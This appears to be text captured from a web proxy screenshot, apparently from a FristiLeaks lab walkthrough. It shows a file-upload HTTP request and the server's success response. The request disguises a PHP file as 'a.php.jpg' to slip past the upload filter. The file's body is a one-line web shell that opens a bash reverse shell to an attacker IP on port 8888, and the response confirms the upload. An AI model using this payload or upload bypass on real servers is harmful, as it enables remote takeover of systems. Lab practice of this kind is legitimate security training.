 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------243978060191593614536404​24126
8 Content-Length: 425
9 Origin: http://192.168.5.106
10 Connection: close
11 Referer: http://192.168.5.106/fristi/upload.php
12 Cookie: PHPSESSID=esj26mne1rib0jmlql71no2rc5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243978060191593614536​40424126
16 Content-Disposition: form-data; name="fileToUpload"; filename="a.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");?>
20
21 -----------------------------24397806019159361453640424126
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 -----------------------------24397806019159361453640424126--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Dec 2023 08:20:58 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17